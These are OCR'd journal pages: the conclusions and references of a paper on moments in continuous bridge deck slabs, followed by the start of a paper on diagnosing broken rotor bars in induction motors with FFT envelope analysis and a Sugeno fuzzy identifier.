

Maximum Design Moments (-) along the span		
Span (m)	**Two Span DM (-)**	**Three Span DM (-)**
4	60.854	56.168
5	76.916	67.532
6	94.9	93.572



CONCLUSION

1. Upto 6 m span dead load moments are @ 63% of live load moments and at 8 m span these are almost equal. At 10 m and 12 m spans dead load moments are 1.50 times and 2.4 times of that of dead load moments respectively. Therefore from slab design view point it is better to go for continuous two or three spans in multiple of 4 m, 5 m and 6m.

2. Provision of continuous spans in place of single span causes considerable reduction in dead load, live load and design moments.
3. Provision of two spans in place of one span results in reduction in moments from 80% to 90%.
4. Provision of three spans in place of one span results in reduction in moments about 92%.

ACKNOWLEDGMENT

The Authors thank the management of Indore Institute of Science & Technology, Indore, Madhya Pradesh, India for providing computer laboratory and other facilities to carry out this work.

REFERENCES:

1. Aggour, M. S., and Aggour, M. S. (1986). "Settlement of Simply supported Bridge." Journal of Structural Engineering, Vol.112(8), 1976-1982.
2. Carvelli, V., Pisani, M. A., and poggi, C. (2010). "Fatigue behaviour of concrete bridge deck slabs reinforced with GFRP bars." Composites, Vol.41, 560-567.
3. Chan, T. H. T., and Ashebo, D. B. (2006). "Theoretical study of moving force identification on continuous bridges." Journal of Sound and Vibration, Vol.295, 870-883.
4. Charles, D., et al., (2008). "Modelling Early-Age Bridge Restraint Moments: Creep, Shrinkage, and Temperature Effects." Journal of Bridge Engineering,Vol.13(5), 431-438.
5. Clark, L. A., and Sugie, I. (1997). "Serviceability limit state aspects of continuous bridges using precast concrete beams." Struct. Eng., Vol.75(11), 90–185.
6. Dowell, R. K. (2009). "Closed-form moment solution for continuous beams and bridge structures." Engineering Structures, Vol.31, 1880-1887.
7. Freyermuth, C. L. (1969). "Design of continuous highway bridges with precast, prestressed concrete girders." J. Prestressed Concr. Inst., Vol.14(2), 14-39.
8. Griggs, F. E. (2007). "Evolution of the Continuous Truss Bridge." Journal of Bridge Engineering, Vol.12(1),105-119.
9. Gupta, K. S., and Karmaker, S. (2011). "Investigations on simply supported concrete bridge deck slab for IRC vehicle loadings using finite element analysis." International journal of Earth Sciences and Engineering, Vol.04(6), 716-719.
10. Jauregui, D. V., and Kulkarni, K. (2010). "Higher Level Evaluation of a Reinforced Concrete Slab Bridge." Journal of Bridge Engineering, Vol.41, 172-182.
11. Khaloo, A. R., and Mirzabozorg, H. (2003). "Load Distribution Factors in Simply Supported Skew Bridges." Journal of Bridge Engineering, Vol. 8(4), 241-244.
12. Kwak, H. G., and Seo, Y. J. (2002). "Shrinkage cracking at interior supports of continuous pre-cast pre-stressed concrete girder bridges." Construction and Building Materials, Vol.16, pp. 35-47.
13. Ma, Z., Hou, X., Tadros, M.K., and Baishya, M. (1998). "Restraint moments in precast/prestressed concrete bridges." PCI J., Vol.43(6), 40-57.
14. McDonagh, M. D., and Hinkley, K. B. (2003). "Resolving restraint moments: Designing for continuity in precast prestressed concrete girder bridges." PCI J., Vol.48(4), 104-119.
15. Ryu, H. K., and Chang, S. P. (2005). "Ultimate strength of continuous composite box-girder bridges with precast decks." Journal of Construction Steel Research, Vol.61, 329-343.

16. Sen, R., Issa, M., Gergess, A., and Sun, X. (1993). "Collapse Load Analysis of Continuous, Posttensioned Voided Slab Bridge Models." Journal of structural engineering, Vol. 119(6), 1825- 1843.

17. Tadros, M. K., Ficenec, J. A., Einea, A., and Holdsworth, S. A. (1993). "New technique to create continuity in prestressed concrete members." PCI Journal, Vol.38(5), 7-30.

18. Tiedeman, J. L., Albrecht, P., and Cayes, L. R. (1993). "Behavior of Two-Span Continuous Bridge Under Truck Axle Loading." Journal of Structural Engineering, Vol.119(4), 1234-1250.

19. Vasseghi, A. (2009). "Improving strength and ductility of continuous composite plate girder bridges." Journal of Construction Steel Research, Vol.65, 479-488.

20. Wang, W. W., Dai, J. G., Huang, C. K., and Bao, Q. H. (2011). "Strengthening multiple span simply-supported girder bridges using post-tensioned negative moment connection technique." Engineering Structures, Vol.33, 663-673.

21. Wu, S. Q., and Law, S. S. (2011). "Vehicle axle load identification on bridge deck with irregular road surface profile." Engineering Structure, Vol. 33, 591-601.

22. Zhu, X. Q., and Law, S. S. (2006). "Moving load identification on multi-span continuous bridges with elastic bearings." Mechanical System and Signal Processing, Vol.20, 1759-1782.

23. Zordan, T., Briseghella, B., and Lan, C. (2011). "Parametric and pushover analysis on continuous abutment bridge." Engineering Structures, Vol.33, 502-515

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Modeling And Simulation Of Rotor Side Fault Diagnosis Of Induction Motor By Using Fuzzy Based Controlled Identifier

Priyanka Dewangan[1], Dr. Dharmendra Kumar Singh[2], Miss Durga Sharma[3]

M-Tech Scholar[1], Electrical and Electronics Engg.Department
Head of the Department[2], Electrical and Electronics Engg.Department
Head of the Department[3], Electrical Engg.Department
Dr. C V Raman Institute of Science and Technology Kota
Bilaspur, India.
priyanka.dewangan33@yahoo.com,+918962260491

Abstract— Quality control is applied in manufacture process. The good condition of electrical machines can be obtained by using diagnostics. There are a lot of methods that can be used for diagnostics of electrical machines. In the literature, standard procedure are based on a study of electrical signals.

This work proposes, a novel automated practical implementation for non contiguous rotor side broken bars detection and diagnosis in induction motors. In this work process for detection and diagnosis of rotor side broken bars is there based on the spectral analysis via fast Fourier transform (FFT) and classification of the spectral response based on fuzzy controlled identifier. For the fault diagnosis objective, two features are choose from the spectrum of the stator current, one is the amplitude of the harmonics representing the broken bars defect 2sf (where s is the slip and f is the fundamental harmonics) and the second is the dc value. By using these obtained parameters a fuzzy identifier will there to identify the number of broken bars. For the designing of this fuzzy identifier these two parameters are used as inputs where the decision about the state of rotor will be made. once the successful implementation of the proposed system several tests have been performed for various motor and load conditions. The results of detection and diagnostic obtained from the developed system is found to be very prominent than the state of the art algorithms. The recognition and diagnosis efficiency of the proposed work is almost 100% in both the detection and diagnosis faces.

Keywords- Rotor side fault detection, Three Phase Induction Motor, Fast Fourier Transform, Fuzzy Controller.

1. Introduction

Induction motor for many years has been regarded as the workhorse in industrial applications. In the last few decades, the induction motor has evolved from being a constant speed motor to a variable speed, variable torque machine. Its evolution was challenged by the easiness of controlling a DC motor at low power applications. When applications required large amounts of power and torque, the induction motor became more efficient to use. The good condition of electrical machines can be obtained by using diagnostics. There are lots of methods that can be used for diagnostics of electrical machines. In the literature, popular methods are based on a study of electrical signals. The project work proposes new implementation of diagnostics of imminent failure conditions of induction motor especially due to rotor side fault.

In this work a method for detection and diagnosis of rotor side broken bars is proposed based on the spectral analysis via fast Fourier transform (FFT) and classification of the spectral response based on fuzzy controlled identifier. For the fault diagnosis objective, two features are selected from the spectrum of the stator current, first is the amplitude of the harmonics representing the broken bars defect 2sf (where s is the slip and f is the fundamental harmonics) and the second is the dc value. By using these obtained parameters a sugeno type fuzzy identifier is proposed to identify the number of broken bars. For the designing of the proposed sugeno type fuzzy identifier these two parameters will be used as inputs where the decision about the state of rotor will be made. After the implementation of the proposed work it is expected that the proposed technique will able to efficiently detect the number of broken bars at rotor side.

2. Proposed Methodology

In this work a technique for detection and diagnosis of rotor side broken bars is proposed based on the analysis of the stator current of the motor. theproposed work starts with the envelop detection of the stator current using hilbert transform. After detection of stator current envelop spectral analysis is proposed via fast Fourier transform (FFT). The last and important stage of the proposed work is the classification of the spectral response of stator current. For the efficient classification a sugeno type fuzzy controlled identifier is proposed. For the fault diagnosis objective, two features are selected from the spectrum of the stator current, first is the amplitude of the harmonics representing the broken bars defect 2sf (where s is the slip and f is the fundamental harmonics) and the second is the dc value. By using these obtained parameters proposed sugeno type fuzzy identifier is used to identify the number of broken bars. For the

designing of the proposed sugeno type fuzzy identifier these two parameters will be used as inputs where the decision about the state of rotor will be made.

2.1 Rotor Side Fault Detection And Analysis

The surveys on induction motors have shown that the rotor failure (10%). Precisely, the cast aluminum bars of the squirrel-cage rotor may be subject to faults as a result of internal mechanical stresses. A single broken rotor bar may cause its neighbors to fail dues to increased currents in adjacent bars and consequently increased thermal and mechanical stresses. These faults cause considerable economic losses. However, to obtain a high level of reliability for an electric drive with induction motors, a diagnostic system is necessary [8]. Traditionally, the monitoring and diagnostic of rotor broken bars based on motor current signature analysis (MCSA) used as non-invasive method to detect sidebands harmonics around the fundamental supply frequency expressed by:

$$f_{rbb} = (1 \pm 2s)f \quad \text{...(1)}$$

Where*frbb*is the related broken bar frequency. However, at low slip these components (1 ± 2s)fare relatively close to the fundamental component, which makes their detection much more difficult. To avoid this problem, the amplitude modulation (AM) of stator current induced by rotor asymmetry is exploited in aid of diagnostic. In fact, the rotor fault effect can be localized in the stator current envelope spectrum at frequency expressed by [9]:

$$f_0 = 2ksf \quad \text{...(2)}$$

As shown in figure (1, 5.2, and 5.3), the most important components amplitudes are localized in the low frequency bandwidth. In this range the important components amplitudes are related to the dc term and rotor broken bars (2sf). In this work, the Hilbert transform is used to extract the stator current envelope. Then this signal is processed via fast Fourier transform (FFT). To extract the fault frequency component (2*sf*) from the stator current envelope spectrum, the frequency bandwidth affected by broken bar can be easily limited at frequency [$f_m f_M$], where f_m et $f_M$are selected according to type of the machine. In our case, f_m,f_M are fixed respectively at 0.33 Hz and 6.2 Hz. However, the dependence of the component (2sf) amplitude, at the same time, to the load and to the defect severity, returns the detection of the broken bars number very difficult. For this reason, in order to make an efficient diagnosis at various loads, it is important to introduce a discernment criterion. This is presented by the dc component amplitude which reflects the slip image (Figure 5.4). These two previous amplitudes combined with fuzzy logic technique, as artificial intelligence diagnostic tool, can be defined as a new broken bar fault detection method [10-12].

2.1.1 Stator Phase Current Envelope:

Theoretically, in the case of rotor asymmetry created by broken bars, the stator current can be written as:

$$i_A(t) = I_f \cos(2\pi ft - \varphi) + \sum_k I^k_{RBB1} \cos(2\pi(f - 2ksf)t - \varphi^k_{RBB1}) + \sum_k I^k_{RBB2} \cos(2\pi(f+2ksf)t - \varphi^k_{RBB2}) \quad \text{...(3)}$$

Where, I_f The fundamental value of the phase stator current, φ The main phase shift angle of the phase stator current, I^k_{RBB1} The left magnitude for the harmonic component f_{Rbb}, I^k_{RBB2} The right magnitude for the harmonic component f_{Rbb}, φ^k_{RBB1} The left phase shift angle of component f_{Rbb}, φ^k_{RBB2} The right phase shift angle of component $f_{Rbb.}$

Above expression can be rewritten as:

$$i_A(t) = A(t)\cos(2\pi ft) + B(t)\sin(2\pi ft) \quad \text{...(4)}$$

And further can take the form:

$$i_A(t) = A_m(t)\sin(2\pi ft + \theta(t))$$

With:

$$A_m(t) = \sqrt{A(t)^2 + B(t)^2}, \quad \theta(t) = \arctan\left(\frac{B(t)}{A(t)}\right)$$

$$A(t) = I_f \cos(\varphi) + \sum_k ((I^k_{RBB1}\cos\varphi^k_{RBB1} + I^k_{RBB2}\cos\varphi^k_{RBB2})\cos(2\pi(2ksf)t) + (I^k_{RBB2}\sin\varphi^k_{RBB2} - I^k_{RBB1}\sin\varphi^k_{RBB1})\sin(2\pi(2ksf)t))$$

and

$$B(t) = I_f \sin(\varphi) + \sum_k ((I^k_{RBB1}\sin\varphi^k_{RBB1} + I^k_{RBB2}\sin\varphi^k_{RBB2})\cos(2\pi(2ksf)t) + (I^k_{RBB1}\cos\varphi^k_{RBB1} - I^k_{RBB2}\sin\varphi^k_{RBB2})\sin(2\pi(2ksf)t))$$

As shown in previous relation, the rotor faults in induction motor as rotor asymmetry, induced by the broken bar, modulate the amplitude of stator current at frequency 2ksf, by exploiting this fact; the stator current envelope can be used as a diagnostic signal.

2.1.2 Extraction of the Stator Phase Current Envelope

Typically, the stator current envelope can be extracted via different methods as Hilbert transform, filter demodulation and others. Hilbert transform (HT) is a well-known signal analysis method, used in different scientific fields such as faults diagnosis, and others. The HT of a real signal $i_A(t)$ is defined as[13]:

$$HT(i_A(t)) = y(t) = \frac{1}{\pi t} * i_A(t) = \frac{1}{\pi}\int_{-\infty}^{+\infty} \frac{i_A(\tau)}{(t-\tau)} d\tau \quad ...(5)$$

The combination of the real signal with its HT, the so called analytic signal i(t) is formed:

$$\tilde{i}(t) = i_A(t) + jy(t) = a(t)e^{j\theta(t)} \quad ...(6)$$

Where $a(t) = \sqrt{i_A(t)^2 + y(t)^2}$ $\theta(t) = \arctan\left(\frac{y(t)}{i_A(t)}\right)$

a(t) is the instantaneous amplitude of i(t) known as envelope of $i_A(t)$ and θ(t) is the instantaneous phase of i(t). For the simulation model developed, a typical stator current waveform and its extracted envelop for 20% rated load for two broken bars condition are shown in figure (1) and figure (2) respectively.



Figure (1) Stator current waveform for two broken bars at 20% of the rated load.



Figure (2) Extracted envelop of stator current for two broken bars at 20% of the rated load.

2.1.3 Description of Developed Simulation Model

The developed model consists an induction motor of 3 HP, 220 volt and 1725 RPM, is fed by a current-controlled PWM inverter which is built using a Universal Bridge block available in Simulink library. Current and Voltage Measurement blocks provide signals for visualization purpose. Motor current, speed, and torque signals are available at the output of the Asynchronous Machine' block. The parameters used for the development of the simulation model are given in table-1.

Table-1 Important parameter used for Simulation.

Induction Motor Parameters	
Power Rating	3 HP
Voltage Rating	220 V
Speed Rating	1725 RPM
Stator Resistance	0.0435 Ohm
Stator Inductance	$4x10^{-3}$ H
Rotor Resistance	0.816 Ohm
Rotor Inductance	$2x10^{-3}$ H
Mutual Inductance	$69.31x\ 10^{-2}$
Inertia	0.089
Friction Factor	0
Pole Pairs	2

Finally figure (3), shows the simulation model for the project work with healthy motor condition.



Figure (3) simulation model for the project work with healthy motor condition.

2.1.4 Simulation of Broken rotor bar

The key reasons for a broken rotor bar are [31]:

1. Direct on line starting which leads to excessive heating and mechanical problems.
2. Variable mechanical load.
3. Unsatisfactory rotor cage manufacturing.

Broken rotor bar faults can be simulated by connecting three resistances with the rotor resistance so that by increasing one of the rotor phase resistances, the broken rotor bar equivalent resistance can be computed as in (7).

$$R_{brk} \cong (0.33/4)R_r z_{nb} / N^2 s \quad \text{... (7)}$$

Where R_r = Rotor resistance for healthy motor, z_{nb} = Total number of bars, N = number of broken bar, s = slip.

The external added resistances are changed in 0.0833 Ω steps, which represent the difference between the reference rotor resistance and the original rotor resistance for one broken rotor bar. Reference rotor resistance depends on the number of broken bars and the total number of rotor bars [32]. The resistance of induction motor rotor bar is assumed to be high.

On the basis of the above rotor bar broken technique two different simulation models have been developed for the simulation of one broken bar (1BRB) and two broken bar (2BRB).

2.1.5Spectrum of Stator Current Envelope

Several tests, under different loads, for healthy and faulty rotor were carried out by the researchers. In each case, after acquisition of one phase stator current and extraction of its envelope via Hilbert transform, the FFT is applied to obtain the envelope spectrum. Then, the dc and 2sf amplitude are extracted.



Figure (4) Spectrum of stator current envelope for two broken bars at 100% and 50 % of the rated load.



Figure (5) Amplitude of dc and 2sf components under different load and state (Healthy, 1 broken bar, 2broken bar.

Figure (4 and 5) shows the evolution of these amplitudes according to the defects severity and the load. It is obvious that the amplitude of a dc component is extremely sensitive to the load. On the other hand, the amplitude of the harmonic 2sf is sensitive at the same time to the defect severity (number of broken bars) and to the load variation. Thus, by the observation of this amplitude, the rotor state can be deduced.

2.2 Block Diagram Representation of Proposed Sugeno Type Fuzzy Logic Approach for Rotor Faults Diagnosis:

The aim of this work is to design an expert system for the detection and diagnosis of rotor broken bar broken with the as much as less input possible. In accordance to the simulation done, the selection of inputs is related at the harmonics amplitude 2sf, unfortunately this harmonics is sensitive to the load which leads to interference between data. For example, some amplitude extracted during functioning at, full load with one broken bar and the half load with two broken bars are interfered. For the distinction, another entry sensitive to the load proves to be indispensable. The amplitude of the dc component accomplished this task. Thus, the amplitudes of dc and 2sf components called respectively $\mathbf{A}_{dc}$ and $\mathbf{A}_{fbb}$, will be used as input for the proposed sugeno type fuzzy inference system figure (6). By fuzzy inference, using a knowledge base, compressing a rule and data base, the state of the rotor, is then obtained as output. The rotor condition is chosen as the output variable, which provides three levels of output.



Figure (6) Proposed Motor fault diagnosis using Sugeno type fuzzy inference system.

2.2.1 Development and Training of Sugeno Type Fuzzy Inference System for Rotor Faults Diagnosis:

For the efficient generation of sugeno type fuzzy inference system (SANFIS) for rotor side faults diagnosis 60 simulated parameter values for the three motor conditions (Healthy, 1BRB and 2BRB), obtained has been used as shown in table-2. Two parameters Afbb and Adc has been used as two inputs of SANFIS whereas surface Rotor condition is taken as the single output. Therefore the developed SANFIS is the two input and single output structure.

Table -2 Nine Experimental parameter values (Out of 60 observations) used for development and training of SANFIS.

S. No.	Motor Condition	Load Condition	Afbb	Adc	SANFIS Output (Rotor Condition)
1	Healthy	full	0.0104	0.9994	1
2		half	0.0063	0.759	1
3		low	0.0038	0.5932	1
4	1BRB	full	0.0506	0.9711	2
5		half	0.0403	0.732	2
6		low	0.03	0.5721	2
7	2BRB	full	0.0578	0.9831	3
8		half	0.047	0.7452	3
9		low	0.0335	0.5844	3

After the successful training of SANFIS the average testing error obtained is 5.3818×10^{-5}. Now the membeship functions of the developed SANFIS (VST_anfis.fis) after sucessful training and tecting are shown in figure (12).



Figure (12)Input Afbb and Adc membership plots of developed SANFIS system.

the rules developed, which shows the characteristics of developed SANFIS are:

1. If (Afbb is in1mf1) and (Adc is in2mf1) then (RotorCondition is out1mf1) (1)
2. If (Afbb is in1mf1) and (Adc is in2mf2) then (RotorCondition is out1mf2) (1)
3. If (Afbb is in1mf1) and (Adc is in2mf3) then (RotorCondition is out1mf3) (1)
4. If (Afbb is in1mf2) and (Adc is in2mf1) then (RotorCondition is out1mf4) (1)
5. If (Afbb is in1mf2) and (Adc is in2mf2) then (RotorCondition is out1mf5) (1)
6. If (Afbb is in1mf2) and (Adc is in2mf3) then (RotorCondition is out1mf6) (1)
7. If (Afbb is in1mf3) and (Adc is in2mf1) then (RotorCondition is out1mf7) (1)
8. If (Afbb is in1mf3) and (Adc is in2mf2) then (RotorCondition is out1mf8) (1)
9. If (Afbb is in1mf3) and (Adc is in2mf3) then (RotorCondition is out1mf9) (1)

The training and testing process of developed ANFIS is shown in following figures.



Figure (13)Plot of Training data



Figure (14)Plot of Training error

